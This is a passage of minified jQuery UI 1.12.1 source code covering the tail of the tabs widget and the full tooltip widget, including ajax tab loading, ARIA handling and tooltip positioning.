t=this._findActive(t);if(t[0]!==this.active[0]){t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0];this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop})}},_findActive:function(t){return!1===t?$():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+$.ui.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort();this.tablist.removeAttr("role").off(this.eventNamespace);this.anchors.removeAttr("role tabIndex").removeUniqueId();this.tabs.add(this.panels).each(function(){$.data(this,"ui-tabs-destroy")?$(this).remove():$(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")});this.tabs.each(function(){var t=$(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;if(!1!==t){if(void 0===i)t=!1;else{i=this._getIndex(i);t=$.isArray(t)?$.map(t,function(t){return t!==i?t:null}):$.map(this.tabs,function(t,e){return e!==i?e:null})}this._setOptionDisabled(t)}},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{t=this._getIndex(t);if(-1!==$.inArray(t,e))return;e=$.isArray(e)?$.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,s){t=this._getIndex(t);function n(t,e){"abort"===e&&o.panels.stop(!1,!0);o._removeClass(i,"ui-tabs-loading");a.removeAttr("aria-busy");t===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};if(!this._isLocal(t[0])){this.xhr=$.ajax(this._ajaxSettings(t,s,r));if(this.xhr&&"canceled"!==this.xhr.statusText){this._addClass(i,"ui-tabs-loading");a.attr("aria-busy","true");this.xhr.done(function(t,e,i){setTimeout(function(){a.html(t);o._trigger("load",s,r);n(i,e)},1)}).fail(function(t,e){setTimeout(function(){n(t,e)},1)})}}},_ajaxSettings:function(t,i,s){var n=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return n._trigger("beforeLoad",i,$.extend({jqXHR:t,ajaxSettings:e},s))}}},_getPanelForTab:function(t){t=$(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});!1!==$.uiBackCompat&&$.widget("ui.tabs",$.ui.tabs,{_processTabs:function(){this._superApply(arguments);this._addClass(this.tabs,"ui-tab")}});$.ui.tabs;$.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=$(this).attr("title")||"";return $("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,e){var i=(t.attr("aria-describedby")||"").split(/\s+/);i.push(e);t.data("ui-tooltip-id",e).attr("aria-describedby",$.trim(i.join(" ")))},_removeDescribedBy:function(t){var e=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),e=$.inArray(e,i);-1!==e&&i.splice(e,1);t.removeData("ui-tooltip-id");(i=$.trim(i.join(" ")))?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([])},_setOption:function(t,e){var i=this;this._super(t,e);"content"===t&&$.each(this.tooltips,function(t,e){i._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur");i.target=i.currentTarget=e.element[0];s.close(i,!0)});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=$(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=$(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))});this.disabledTitles=$([])},open:function(t){var i=this,e=$(t?t.target:this.element).closest(this.options.items);if(e.length&&!e.data("ui-tooltip-id")){e.attr("title")&&e.data("ui-tooltip-title",e.attr("title"));e.data("ui-tooltip-open",!0);t&&"mouseover"===t.type&&e.parents().each(function(){var t,e=$(this);if(e.data("ui-tooltip-open")){(t=$.Event("blur")).target=t.currentTarget=this;i.close(t,!0)}if(e.attr("title")){e.uniqueId();i.parents[this.id]={element:this,title:e.attr("title")};e.attr("title","")}});this._registerCloseHandlers(t,e);this._updateContent(e,t)}},_updateContent:function(e,i){var t=this.options.content,s=this,n=i?i.type:null;if("string"==typeof t||t.nodeType||t.jquery)return this._open(i,e,t);(t=t.call(e[0],function(t){s._delay(function(){if(e.data("ui-tooltip-open")){i&&(i.type=n);this._open(i,e,t)}})}))&&this._open(i,e,t)},_open:function(t,e,i){var s,n,o,a=$.extend({},this.options.position);if(i){if(o=this._find(e))return o.tooltip.find(".ui-tooltip-content").html(i),void 0;e.is("[title]")&&(t&&"mouseover"===t.type?e.attr("title",""):e.removeAttr("title"));o=this._tooltip(e);s=o.tooltip;this._addDescribedBy(e,s.attr("id"));s.find(".ui-tooltip-content").html(i);this.liveRegion.children().hide();(o=$("<div>").html(s.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name");o.removeAttr("id").find("[id]").removeAttr("id");o.appendTo(this.liveRegion);if(this.options.track&&t&&/^mouse/.test(t.type)){this._on(this.document,{mousemove:r});r(t)}else s.position($.extend({of:e},this.options.position));s.hide();this._show(s,this.options.show);this.options.track&&this.options.show&&this.options.show.delay&&(n=this.delayedShow=setInterval(function(){if(s.is(":visible")){r(a.of);clearInterval(n)}},$.fx.interval));this._trigger("open",t,{tooltip:s})}function r(t){a.of=t;s.is(":hidden")||s.position(a)}},_registerCloseHandlers:function(t,e){var i={keyup:function(t){if(t.keyCode===$.ui.keyCode.ESCAPE){t=$.Event(t);t.currentTarget=e[0];this.close(t,!0)}}};e[0]!==this.element[0]&&(i.remove=function(){this._removeTooltip(this._find(e).tooltip)});t&&"mouseover"!==t.type||(i.mouseleave="close");t&&"focusin"!==t.type||(i.focusout="close");this._on(!0,e,i)},close:function(t){var e,i=this,s=$(t?t.currentTarget:this.element),n=this._find(s);if(!n)return s.removeData("ui-tooltip-open"),void 0;e=n.tooltip;if(!n.closing){clearInterval(this.delayedShow);s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title"));this._removeDescribedBy(s);n.hiding=!0;e.stop(!0);this._hide(e,this.options.hide,function(){i._removeTooltip($(this))});s.removeData("ui-tooltip-open");this._off(s,"mouseleave focusout keyup");s[0]!==this.element[0]&&this._off(s,"remove");this._off(this.document,"mousemove");t&&"mouseleave"===t.type&&$.each(this.parents,function(t,e){$(e.element).attr("title",e.title);delete i.parents[t]});n.closing=!0;this._trigger("close",t,{tooltip:e});n.hiding||(n.closing=!1)}},_tooltip:function(t){var e=$("<div>").attr("role","tooltip"),i=$("<div>").appendTo(e),s=e.uniqueId().attr("id");this._addClass(i,"ui-tooltip-content");this._addClass(e,"ui-tooltip","ui-widget ui-widget-content");e.appendTo(this._appendTo(t));return this.tooltips[s]={element:t,tooltip:e}},_find:function(t){t=t.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(t){t.remove();delete this.tooltips[t.attr("id")]},_appendTo:function(t){t=t.closest(".ui-front, dialog");return t=t.length?t:this.document[0].body},_destroy:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur"),e=e.element;i.target=i.currentTarget=e[0];s.close(i,!0);$("#"+t).remove();if(e.data("ui-tooltip-title")){e.attr("title")||e.attr("title",e.data("ui-tooltip-title"));e.removeData("ui-tooltip-title")}});this.liveRegion.remove()}});!1!==$.uiBackCompat&&$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass);return t}});$.ui.tooltip});
